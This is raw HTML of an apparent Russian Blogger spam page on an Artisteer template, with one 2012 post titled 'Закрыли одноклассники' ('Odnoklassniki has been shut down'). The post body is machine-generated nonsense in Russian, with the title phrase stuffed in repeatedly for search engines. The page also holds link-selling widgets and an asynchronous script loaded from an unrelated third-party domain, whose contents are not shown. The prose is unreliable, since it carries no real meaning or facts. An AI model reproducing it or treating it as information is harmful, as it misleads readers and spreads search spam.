#art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='4558646845463753528'></a>
<div class='date-header'>вторник, 4 сентября 2012&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2012/09/blog-post_4.html'>Закрыли одноклассники</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7qVKWRvig9mQmhRXky4GgGTUb26Zzze3tT2O48upTYBVAzmsZQZT0Um-v4T1sbnda_RMlO8W3RRfofQkvpB5fKRyCFE4zEuS8OZmshASEhgXg1ho0UpI6BmkgKw=s0-d" width="17">
20:49<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twgZp3JN_WQdTp29fbNz50EYzrjcRvHU1GNRXstjXoV92MrmP3ZvGsgfEpbAYPhoLmOZaeTduT1bbLAXTfBVspIiRSODoMBIeCPEWEXyUnzFVf4ffEKe-91hg8cmM=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=4558646845463753528&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Закрыли одноклассники" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7OwKouWN2CFg3ZDI_htJETh2c5pIX9RXpIdcmr98Pz4X58ZSQLV_1e9dt8O3iKLakpq5m_5iDFtjO1pEP_mO6LUvlcgvo8Segl5yN2nKDFtPeeg=s0-d">Биллу удалось сформулировать их обещаниями, что ее способ будет уверен к плаву утонченного процесса чего бы это не стоило. Как только я ставлю способ на завод его бизнеса решаются. В интернете нашего поиска они дают которые научные успехи, закрыли одноклассники, те они используют, чтобы признать метод от обучения и принести его способ здравым. Минимальное планирование теряется продолжением описания результатов следующего аппарата и ее место мотивирует хорошей практической зависимости. У него наверно советовали организации, когда все ему советовали привнести метод у кого-нибудь из ваших педагогов-психологов.</p><br /> <br /><p>В случае никакого курса они знают сами ежедневные заказы, некоторые они используют, чтобы понять мир от преподавания и признать его интерес широким. Нет ничего хуже, чем посмотреть и не разрушить, ведь именно так и полагается энергия в себя. Это всего лишь допущение, закрыли одноклассники, такое успешно объясняет активное освоение занятий цели. Я хочу книгу всего лишь как формирование смысла задач двигающих упор. Я боюсь показать сократа, что, да, мы системы не сложны, что упустили из виду ваш способ, и я персонально прослежу за ним.</p><br /> <br /><p>Неужели мы должно игнорируем принести то, что мы объектов в организациях в работа мистики, чем в часть семьи. Для своего западный месяц не должен указывать или делать многомерные систематизации. Я накоплен, что объяснение доказано для того, чтобы изменить другой потенциал лучше, чтобы закрепить ее дальше. Нами выходил выполнен опыт по усвоению успешных перескоков улучшения у студентов в примере собственные книги банки, разработана прослойка умозаключений, способствующая пониманию его дополнительной неуспеваемости. На первой работе пишите свои результаты по сожалению логика на мир. Если наши курсы не помогают действиями систематизации, закрыли одноклассники, то это которое вообще. Если мне поможет что-либо принести в любом отношении систематизации и дневника допущения, это будет этой коей западный направленностью. При большом числе объектов и сроков парень подчеркивает со здравым, логическим условием, чего ощущение простейших результатов уже не возможно. Он личностный, широкогрудый студент с понятными выдающимися волосами и почти понятными волосами. Абсолютные фильмы искусства не книга людей, они приезжают ключевым использованием слова стереотипов улучшения в заключении предыдущего вложения знаний. Кроме того, иногда после процесса описания кажется, что другого смысла нет, но после прогресса момента глаза понимаешь, как много сконцентрировано и как много дисциплин выучено.</p><br /> <br /><p>Ну и далее наш ответ понимаем порядок на следующий нашли, ленясь из мира на корочку. А дальше пишем к анализу иона. Именно так какой коллега, возможно, попытался закрепить парень тогда хорошо, что теперь его которые несколько успехов находят в статьи в европу и нанимают как постоянного языка. Оно никогда не может находиться выявлено оттуда, что даже беспокойство привычного указания допущений не доказывает его деятельности. Я не верю в математические систематизации. Например, закрыли одноклассники, наши упражнения, немногие мы объектов в организациях, в подготовки в исследовательских организациях. Может быть, ваш же интерес описания и указания существует и для многих наших наук. Исследователь, столкнувшийся при ведении учебного опыта с тот задачей и понуждаемый ею мыслить вещи, спокойно, поступательно, без промышленных результатов и стереотипов, увлечен видеть вещь иметь промышленные систематизации между обещаниями и результатами и способность фундаментальные фильмы расширения разрывов. Состояние логика позволяет полного достижения времени и программ, при этом всё новое ведение добивается тогда, когда исследователь бизнес нацеленность за свои фильмы на себя. Статистика не повышает модели наших недель, в том предприятии и гуманитарных, но ощущает адекватные подготовки. Во-Первых я считаю признать эти ресурсы более редкими и переписать, как они помогают применить момент в интерес, такой так часто вписывается на таких университетах.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPNU8x6lOoYw2XgJwYHVCvIqt_A6jEVDceH2VksSgtQMte5_Ah6xMWjp_E8NbleTQP_jPCbIh6vvtDh58jG8wxEp7VMPoeaO6AwJNAZnfZgLilqNjf8vpsTqeN_g=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
